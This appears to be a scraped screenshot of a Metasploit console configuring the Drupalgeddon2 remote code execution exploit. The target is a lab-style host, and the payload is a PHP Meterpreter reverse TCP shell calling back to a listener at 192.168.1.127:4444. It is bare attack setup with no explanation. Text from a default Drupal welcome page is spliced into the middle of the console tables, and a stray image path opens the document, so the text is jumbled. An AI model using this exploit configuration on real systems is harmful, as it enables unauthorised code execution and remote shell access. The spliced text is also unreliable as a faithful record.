 Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://172.17.0.2/index.php/ yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Find
Home
Search
Welcome to Find your own Style
No front page content has been created yet.
Follow the User Guide to start building your site.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.127 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.